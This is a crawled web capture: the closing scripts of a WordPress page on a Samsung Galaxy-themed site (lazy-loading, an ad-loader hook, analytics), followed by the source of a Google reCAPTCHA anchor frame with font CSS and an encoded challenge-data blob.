$ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1q6tvr2a26te
body_size: 48795
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XyDKP5DkCX3Xq199JqBz3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XyDKP5DkCX3Xq199JqBz3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XyDKP5DkCX3Xq199JqBz3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5R7w5fDqcKPwpMBXhnCl8KBwow9woRSwq/Cj8KIw5rDik1ZazBPw7JFG1IFRCPDg8Kawqt4RENWc3Uhwr3CnHPDqXzDlhXCnD/Do8K4QCoFw6zDnh1Uw5jClcOYAgbDhcOXeMKWwrZ3SsK/w4BVODjDhG7DnU/[base64]/DslRFIcOVwppIwo/DsyZrwpNVc8OlUMKlwp3CpcKBwrDCgHU8wqJ2wrXCkMO6wrvDs37Dk8OXFsK1wqzCnSxSK0cGDgfCg8K7wpllw7NawrE1OsKpPMKmwrbDjBXCmyAfw6xbM3HDucKEwohCaEpVCcKVwpsnQ8OHQHVZw6ASwrJVGy3CusOPw5/[base64]/DmcKtw4g/[base64]/Cln/CiGNHcFBtQMOeHXN6VGjDiX7Cv8OCwoTClcOWAU/Ci0HChRMiXxHCtsOMw7lgwokGwptfwpVZUTDCi37DusOwcsONDMKbUBR8wrHCsXEkw63CiG7CjMOrdcOoWxfCgMOnwrjDusKdw5dXw7nCr8OMwoPCgG1XwoBAASXDpsK/[base64]/w64oBsKsZMO0RBpXw5BRwrLCmhDCp8Kbw5zDkcK4w5PDnioxwpvCq0EawrrDssK1bMKnw5DCscKybVXDocKhccKrNsKtw45/[base64]/[base64]/DqcO5wpTCv8KTXcOmB8KRcsOpw5RxwrtMw4J6w5fCl8O1w7QCUMKAeETCkQ7CuR3DmcK9wpfCi2bClsKXWQ1pQh/CtRnDnMOSLsKceVHCkMKSI0IHcsOeUVjCgsKKHMOww4N6SXszw7XDi8KvwpXDgSkbwqzDk8K4F8KSNMOicxnDtkF4dBzDrFPCrhvDqiU8wqBLFMOpw6d2JMOiR8KsDMOWwqpqDRfDgcK2w6V6GcO7wq1swp3CmBZbw6TDjxxuRFBoJDnCicKUw4tzwovDucO7w4RTw7/[base64]/CmsO1FMKTY8OEw7pfw4BqfsOFPsK1McOGw4TDhMKBw5fChMO2DWfClMOywrUtw5nCi3F4wrl8wpnDiDMjwqvCh0p4wq7Ds8K+cygOH8